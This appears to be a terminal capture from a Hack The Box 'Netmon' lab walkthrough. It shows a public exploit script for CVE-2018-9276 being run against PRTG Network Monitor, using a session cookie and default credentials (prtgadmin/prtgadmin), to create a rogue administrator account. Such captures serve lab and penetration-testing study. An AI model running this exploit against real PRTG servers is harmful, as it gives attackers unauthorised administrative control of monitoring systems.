 └─# ./netmon-rce.sh -u http://netmon.htb -c "OCTOPUS1813713946=ezJEMTFEODczLTIyMkEtNEEwQi1CQzc5LTNFRjZCMzJCQjI4MH0%3D" 16:56:35 [15/89
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!